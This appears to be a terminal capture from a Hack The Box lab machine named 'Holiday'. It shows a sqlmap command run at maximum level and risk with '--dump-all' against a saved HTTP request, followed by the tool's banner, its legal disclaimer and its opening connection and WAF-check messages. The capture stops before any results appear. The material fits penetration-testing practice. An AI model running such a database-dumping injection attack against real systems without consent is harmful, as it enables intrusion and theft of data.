 ~/project/HTB/Linux/Linux-Hard/Holiday at 19:41:09
❯ sqlmap -r sqlmapholiday.req --level=5 --risk=3 --dump-all
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.6.3#dev}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting @ 19:42:10 /2024-08-21/
[19:42:10] [INFO] parsing HTTP request from 'sqlmapholiday.req'
[19:42:11] [INFO] testing connection to the target URL
[19:42:14] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:42:15] [INFO] testing if the target URL content is stable
[19:42:15] [INFO] target URL content is stable